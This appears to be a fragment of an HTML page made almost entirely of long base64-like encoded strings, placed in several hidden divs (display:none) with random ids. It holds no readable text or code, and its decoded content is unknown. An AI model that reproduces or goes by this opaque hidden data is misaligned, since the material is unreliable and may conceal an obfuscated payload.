plp9wXbS9wpj9Ra0e7PgWg5sR6TdmhW6akoh6fbGP5JzOcq0n7Pop+bwt+SNC+Xae5744TOmL3anzSv0S7OgUpowmgVRqjGWxx+V6RbWt3abaEPo3xdE4/KwK6ypKuDS28rB4HO2Q247dFOEA76Q6j9gj/Qp7omuyyIMxW6iT5LzicqwW2u4ooroz1TRuiWqK5ataWIqN/ZvPfvcqxftdrLoRgS0dtVaolZZtV5nu6/[base64]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[base64]/Wu3yaZ/eqm76YvDQdYn0t4omI85wQhHuXTB1atDa5mgzLfpHKMVpdIbj5kW+FdJoWWt+eJMb42+44mYZ6FW89UOiJg54Qta+0KhkpxnarzszLfISP0PrNE4vLgk+htbp3XBz5AxYo+1/rbibc0K0dUV/b1SyBFflVetlqpwTaufnfiSFtsO9PZVs4oZ3y1Lr0is0J58Zu2K2Ib+QOEo+fIir5cIiS59l2GMzuB/b4+z+anYdtMOqKocip8Xx1MXlESv+uNYY76pm67jFeMI9PcAuYAu+Dh9pH+j0aNNRYzu7aTgU6w83</div><div id="_xTPsDYev6Z4" style="display:none">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</div><div id="_xTPsDYev6Z5" style="display:none">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[base64]/sBXhlR5/yjOlZE5Dun0mPeeBKRIq6VY6d9Ag08Y+CbIyOcmHurvzOGeEqFGrL1C8N9OgFkb7TfXkuEwAO3rnKOcCqdTvKtC+9sBgE8Y+CbIjuU9Duj6n/6aBKdIqKpYpcNVn1Ed+ybMjuI6GLnrgfifBKRIq6hM+c5QgEwd4zLOlPI4QvXsgf2fCaNIrqgt+MBXhEEe4zHMgOIoHunrj/iEE6JT5r9S9cEQ0BVH8zrW06RvENL6j++KBLVGvL1M6c4y1A1KrHWc0/I+GdL6j++KBLVGvL1M9cEE2BcRxybZgPIoDvj6j++WQPwQvP4AqJ0TjENcuWeNjbt8S7X4kcWKBLVGvL1M6c5AkUETvnCegKRhS6+YwLeXBqVGrL1d/85Rh0MR8XaY1LooSuX44veKFPRevKVM+c5RgVEP/DC4mPIwDuj6n/+SBKUc0axC/M5Y0FcB+CbPjucoHvjrnv6ZBKVGqrNZ6dhOhEEf7TbIjeM7DuigwviEFqBLr7Ne/I9OhlQB+jPZkPI4HvXrgfqKFONVsqgP+c5OgFgW4zbOmfw7F/boneGfF/lUsqhM+8BV0E8Y+CjOlfI4DunqnuGaErhXsq1ahdZOhlQP9SjNlIQ8AO/v1e2UGLoW/ekE99JPwhdI8wzZgPIoDvj6j++KBLU0+fEJqJ0F1UF0n0O15ZNba4ee7pvveZ9GvL1M6c5AkUEP8SmdyaQ2JPj6j++KBLVGoLIIoJheu2sP7SbZgPIoDuS+xrmKR/kH7+5R648M1BNb7WeVxaB8A6+73aHDSvJEopdM6c5AkUEP7SbZnKF+SfisxqrdZvoeob9c6d5AgFcP/DDbnu54T6yyj6uXBthevKxC/I9Wn1QP+yjMgOIoH+jqj/6ZBKNIqb1a59tAgUEf/TbUkeFyY+j6l66SBK1GrL1d+N9WkVFu9SbBgOIoHunqj/fQSaxGr/xd6d9AgUEe/CvLgOIoH/jrj/+KFKRUvK0WhNlAhQAe7TfZkPI4H+r6n7meRaRGrb1c6d9RnFMP/VDN2vA2EveqzrvCGqlJ7+sL9+RAkUEP7SbZgPIoEryz2fGgBLVGvL1M6c5AkUEP8XbHnKF8XLe0yPHjSeUJ7ukNp5pajU5cuXSWzrU2Drm026bcTecT770fpogUxgBdqCaawbwoXbe3yrvDSfAVvPAFupoB2gRBoX/Zwr5nTbP6zrreS/gH6PgI6YcOwhVOoWqc0qEmDpG8j7bFUbUH7vhM</div><div id="_xTPsDYev6Z6" style="display:none">upsS1EFbpWPZxrtkS/i5wKLPV7UA7vIB6Y9AxRNavnKcxPJ7Qa2ozKqGBPEJvOkEoJ1ajU5f8wzZgPIoDvj6j++KBLVa8/FSw85AkUEP7SbZgPIoDvj6k6PDGtoW+fNMnocO1Q5Yvia9xbRtQLy/3e/5QeES9fML59JP3QgRxybZgPIoDvj6j++KBLVGoPEF96kPkRVA7VCQ0qd7Dv67wr+RBOEO7vgNvc4Qww5bqGWNyb1mAOT1w6aULrVGvL1M6c5AkUEP7SbZnL5hEIy/wr/FVvQU9fEV6Z4BxBJK7VScwb4lWrG3yu/aVvoS+f4YoIEOn10AoW/HqvIoDvj6j++KBLVGvL1M9YIJjzNaoyaNyLcoR7ap267GSPAUvPwCrc4D3gxfoWONxfJ8Rr363KreUeVIoLIAoNBqkUEP7SbZgPIoDvj6j++WSPxYyOgep84Qww5bqGWNyb1mDrq7zKSKS/tG9fABrIoJ0BVKoX/ZQlKcDry1j6HFULUK+fwarM4Z3hRd7WeX1Lt+R6qv3O/OTeYH/vEJrcBcng1G8wzZgPIoDvj6j++KBLVas/IA9+RAkUEP7SbZgPIoEve+xrmULrVGvL1M6c5AjU5LpHDHqtgoDvj6j++KBKkC9etMqoIBwhIS73WNxaIlRr27y6rYBqtsvL1M6c5AkUEP7TqRk+xbWr2qj/6QBNoW+fNMmYEX1BN8pWOVzO4nRuvkpe+KBLVGvL1M6c5cwhFOoyaazLN7XeX43LvPVLgE/fkLrM4Q3hZKv3WRxb5kDOaK4JjvdsYu2dEg9cETwQBB8wzZgPIoDvj6j/OFQPwQopdM6c5AkUEP7TqdyaQoTbS73LyXBvwI7+kevI0U2A5B4HKc2KYqENL6j++KBLVGvL1MmZwFwhIP8W2bxOxfR7bmgKTIQKtGt71QoowEjzkT4m2bxOwoT7a+j7zPSPAF6L1QupoS3g9I81GQzrZnWav6/6DdQec19PgApdJPwhVdomienvJuXLe3j7vCQbUL+fMZ5+RAkUEP7SbZgO4nSrGskcWgBLVGvL1M6c5c1QhZ7WWVwaF7E/qp26raCf0D/fkJu8xAwhVWoWPEgr9pXL+zweLeS+VcvK9cuZZbk18l7SbZgPIoDvj6j/PCF6s16Pgc6dxakSRXqGWM1Lcobbe3wq7EQKlJ9K5Sw85AkUEP7SbZnP1sR67kpe+KBLVGvL1M9YoJx0FMoWeK0+8qR7ap273fR+EP8/NBvYsYxUMRxybZgPIoDvj6j+/6ReYS+b0YoYtA0g5CoGeXxPJqS7S12O/IXbVa7+kepoAHjxNGqm6NjbFkR7uxxqHNGLoV6O8Dp4lekQ5d7XaLxaF7R7a9j/PBRvFY3+kepdJP2gNL8y3Fy7BsEI7mgKTIQKtKvOkErIBAwRNKvnXZnLlqSuafwbvPVqlJ9/[base64]/tL+ugApcAD0k5avWKY1LcnXqv33arGQfQV+bpF9cETwQBB8wzZgPIoDvj6j++KBLVa/ugYvYEOkQJDrHWKnfBrQaijgq3eSrdG6PQYpYtdkyJAvX/bntgoDvj6j++KBLVGvL1M6dITxwYPu2+c15BnVuX4n++aBKRQvKxa69BcwQBbpSafyb5kA6qvw6qXBvAQ+fMDrYpCkQUS70vJgOQmGe2Zn++fCqJeqLNb8dpAhEEe4zHMgOdgH/bvzuGdEbtRqb1c6d5RgUEe4zORjeMmG7n0nfqEFqBGrL1c+cNOg1QB/zOPl/w9Tej6gf6ZHLtXra9C+9tOg1QB/zORl/w9T/bomuGYEbVWvK1c59xVnE8d+HDUkfw9T/btmuGdEbVWvK1d+MBVkVFZ/CjM4eMmGe36nuGdEbVWvK1d8MBShEEe+27Ul/w9b+n0mPqKFbtRqb1c6d5RgUEe+SjLlaQlGfbv1e2UGLoW/ekE99IQ0BVH7WCQzL4lXK22yvKIQeMD8vIIrcxA1VwNgDPZkfw/G5vvj+GdHKFGqbNb8dpAgUEZ4zHMgOJgGfbv7P6fCqdXqr1c6d9WkU8Y9TLZkeQoH/btmrmdCqAnrbNb/M5Rn1Ya7TbZkOM5Gvbomu+bFf1Lq7NZiN9OhlQP/CjOlfI4Dujrmu+TCqdT6rBb59sa3FAB+jPUjuA9T/bomuGYEbVWvK1c5MBShE8d+HDOjudrHvj0nvySCqRXrrNe/MBShE8d+G7OjudpAOrvgf2fBKVGrK1C+9tNn1MauyvOjudpAOrvgf2fBKVGrK1B59xVnE8d+G7Ul/w9VPrkk+DaReEOoqFDupgHj2sP7SbZgPIoDvj6j++WC/[base64]/hFKoya67ZY0AbDpkcWKBLVGvL1M6c5AjRJfrGjZw75pXavnjbzeQeVL/vwIrotA0gxL7zi67ZY0AauqzqGULrVGvL1M6c5AjU5LpHDHqvIoDvj6j++KGPEP6r0PpY8TwlwNpGiK1KB9TayzwKGHUPAe6L9Sw85AkUEP7SbZgPJYXL2p3O+WT/cCosoFp9JP2gNL8ybSgO5jTLzk/fOFT/cCor0Np4pAxRhfqCbFy7BsELu3y/OFT/cCorNm6c5AkUEP7SbFj7ZhWObQpe+KBLVGvL1M9YoJx0FMoWeK0+8qXay/3+LCQfQC+e9O6Z0UyA1K8CSUwaBvR7b326DaHrVUrO0U8sxeu0EP7SbZgPIoDvjmx/yUd+ED7L1e884lyQRMuHKcgJFnQ7W7wauWC/1VopdM6c5AkUEP7TrWxLt+ENL6j++KBLVGvKEIoJhA0g1OvnXEgrtmXayo2qzeTfoIsekJsZpCj2sP7SbZgPIoDvj6/67ZUPBG6PUJ6Y0P3AxOo2LZwrdkQa/6zbaKGOYS7vICrtAS2AZHuSuazLtrRbG0yPOFV+EU8/ML984Pw0Ffv2OK07tmSfjmxK3OGtYS7vFQ5oUC1V8E8W2bxOxeEvexzauUCLUS9PgC6Z4S1BJc7TqSwrY2a7auyr2WC/4E+KNWw85AkUEP7SbZnP1sR67kpcWKBLVGvL1M6dIE2BcPrmqY06E1DLu1y6qHU+cH7O0Ju8xeu0EP7SbZgPIoDvjmy6bcBPYK/e4f9MwD3gVK4GSVz7FjDPi1wazGTfYNob8Ppp4Z8g5CoGeXxPp8RrGphu2ULrVGvL1M6c5AkUEP7TqK0LNmDru2zrzZGbcF8/ABqIAEnBVKtXLbgLtsE/q5wquHR/oL8fwCrcMU1Blb7ziJz6VtXKuyyqPGBLgo880epogJ3QQP4EOBxbF9WrG1wZ/FSPwF5b0usJ4BwhIP4EWWzb9pQLz6jabPXL0P7vBM7oYUxRFc9ynWwbF8R66726bFSrgA6fEA540DnhRfqWeNxf14XfWoyqPPReYDu7RO9cETwQBB8wzZgPIoDvj6j++KBLVa/ugYvYEOkQJDrHWKnfBrQaijgq3eSrdG6PQYpYtdkyJAvX/bntgoDvj6j++KBLVGvL1M6dITxwYPu2+c15BnVuX4n++aBKRQvKxa69BcwQBbpSafyb5kA6qvw6qXBvAQ+fMDrYpCkQUS70vJgOQmGe2Zn++fCqJeqLNb8dpAhEEe4zHMgOdgH/bvzuGdEbtRqb1c6d5RgUEe4zORjeMmG7n0nfqEFqBGrL1c+cNOg1QB/zOPl/w9Tej6gf6ZHLtXra9C+9tOg1QB/zORl/w9T/bomuGYEbVWvK1c5</div><div id="_xTPsDYev6Z7" style="display:none">9xVnE8d+HDUkfw9T/btmuGdEbVWvK1d+MBVkVFZ/CjM4eMmGe36nuGdEbVWvK1d8MBShEEe+27Ul/w9b+n0mPqKFbtRqb1c6d5RgUEe+SjLlaQlGfbv1e2UGLoW/ekE99IQ0BVH7WCQzL4lXK22yvKIQeMD8vIIrcxA1VwNgDPZkfw/G5vvj+GdHKFGqbNb8dpAgUEZ4zHMgOJgGfbv7P6fCqdXqr1c6d9WkU8Y9TLZkeQoH/btmrmdCqAnrbNb/M5Rn1Ya7TbZkOM5Gvbomu+bFf1Lq7NZiN9OhlQP/CjOlfI4Dujrmu+TCqdT6rBb59sa3FAB+jPUjuA9T/bomuGYEbVWvK1c5MBShE8d+HDOjudrHvj0nvySCqRXrrNe/MBShE8d+G7OjudpAOrvgf2fBKVGrK1C+9tNn1MauyvOjudpAOrvgf2fBKVGrK1B59xVnE8d+G7Ul/w9VPrkk+DaReEOoqFDupgHj2sP7SbZgPIoDvj6j++WC/cT6OkDp9BqkUEP7SbZgPIoDuT1y6bcGp9GvL1M6c5AkV0AqW+PntgCDvj6j++KBLVa+PQa6Y0M0BJc8CSYzLd6Wvi7w6rYULgS9e1O9+RAkUEP7SbZgPIoEqusyO/cTfAR3vIU9MxQkVEP/DDZkeQqEOSqzrvCBPFbvtBU6d9OhAAZ4zPZlvw9Duj6nv+aBKRVvKtC/M5Wn1QP/SbJkOIlH+ug4v+KHPRevKVM+c5RgFAZ7Ta4mPIwD